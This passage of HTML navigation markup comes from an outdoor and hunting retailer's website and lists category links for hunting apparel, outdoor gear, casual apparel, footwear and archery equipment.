                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/coats-and-jackets/">Coats and Jackets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/bibs/">Bibs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/gloves/">Gloves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/headwear/">Headwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/hunting-clothing/womens/">Women&#x27;s</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/hunting-clothing/youth/">Youth</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/turkey-vests/">Turkey Vests</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/outdoor-gear/"
   data-collapsible="navPages-169"
>
    Outdoor Gear
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-169" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/chairs-and-hammocks/">Chairs and Hammocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/">Electric Bikes and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/e-bikes/">E-Bikes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/e-bike-accessories/">E-Bike Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-speakers/">Outdoor Speakers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/">Coolers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/hardside/">Hardside</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/softside/">Softside</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/cooler-accessories/">Cooler Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/drinkware-accessories/">Drinkware</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/energy-and-nutrition/">Energy and Nutrition</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/first-aid-and-survival/">First Aid and Survival</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/flashlights-and-lighting/">Flashlights and Lighting</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/">Outdoor Cooking</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/pellet-grills/">Pellet Grills</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/charcoal-grills/">Charcoal Grills</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/grills-smokers/grilling-accessories/">Grilling Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/rubs-and-sauces/">Rubs and Sauces</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/fryers-and-cookers/">Fryers and Cookers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/outdoor-gear/insect-repellents/">Insect Repellents</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/cutlery/">Cutlery</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/knife-accessories/">Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/otf/">OTF</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/fixed-blade-knives/">Fixed Blade Knives</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/folding-knives/">Folding Knives</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/game-processing/">Game Processing</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-bags-and-packs/">Outdoor Bags and Packs</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/heaters/">Portable Heaters</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/handwarmers/">Handwarmers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/marine/">Marine</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/powerbanks-and-cables/">Powerbanks and Cables</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/casual-apparel/"
   data-collapsible="navPages-25"
>
    Casual Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/apparel/mens/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/shirts-and-tops/">Shirts and Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/hoodies-pullovers-and-vests/">Hoodies, Pullovers and Vests</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/coats-and-jackets/">Coats and Jackets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/pants-and-shorts/">Pants and Shorts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/underwear/">Underwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/">Women&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/tops/">Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/bottoms/">Bottoms</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/outerwear/">Outerwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/">Youth</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/tops/">Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/bottoms/">Bottoms</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/apparel/kids/outerwear/">Outerwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/headwear/">Headwear</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/accessories/">Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/belts/">Belts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/silicone-rings/">Silicone Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/wallets/">Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/">Sunglasses and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/sunglasses/">Sunglasses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/sunglasses-accssories/">Sunglasses Accssories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/grooming/">Grooming</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/dnw-swag/">DNW Swag</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/footwear/"
   data-collapsible="navPages-198"
>
    Footwear
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-198" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/new-category/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear/mens/rubber-boots/">Rubber Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear/mens/lace-up-boots/">Lace Up Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear-waders/mens/leather-boots/">Leather Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear-waders/mens/shoes/">Shoes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/womens/">Women&#x27;s</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/youth/">Youth</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/socks/">Socks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/shoe-and-boot-accessories/">Shoe and Boot Accessories</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/archery/"
   data-collapsible="navPages-72"
>
    Archery
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-72" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/crossbows/">Crossbows</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/">Crossbow Parts and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/bolts/">Bolts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/parts/">Parts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/accessories/">Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/crossbow-scopes-and-dot-optics/">Crossbow Scopes and Dot Optics</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/rail-lube/">Rail Lube</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/compound-bows-1/">Compound Bows</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/">Arrow Rests and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/containment/">Containment</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/drop-away/">Drop Away</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests/arrow-rest-accessories/">Arrow Rest Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/bow-sights/">Bow Sights</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/peep-sights/">Peep Sights</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/fixed-pin/">Fixed Pin</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/movable-pin/">Movable Pin</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/sight-accessories/">Sight Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/scopes-and-lenses/">Scopes and Lenses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/quivers-and-accessories/">Quivers and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/quivers-and-accessories/quiver/">Quiver</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/quivers/quiver-accessories/">Quiver Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers-dampeners-and-more/">Stabilizers, Dampeners and More</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/hunting/">Hunting</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/target/">Target</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/stabalizer-accessories/">Stabalizer Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/stabilizers/dampeners-and-silencers/">Dampeners and Silencers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/">Release Aids and More</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/release-aids/">Release Aids</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/release-aid-accessories-and-parts/">Release Aid Accessories and Parts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/release-aids-and-more/arm-guards/">Arm Guards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/bow-stands/">Bow Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/">Broadheads And Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/mechanical-broadheads/">Mechanical Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/fixed-blade-broadheads/">Fixed Blade Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/hybrid-broadheads/">Hybrid Broadheads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/small-game-heads/">Small Game Heads</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/broadheads-and-accessories/broadhead-accessories-and-parts/">Broadhead Accessories and Parts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/">Arrows, Shafts and Components</a>
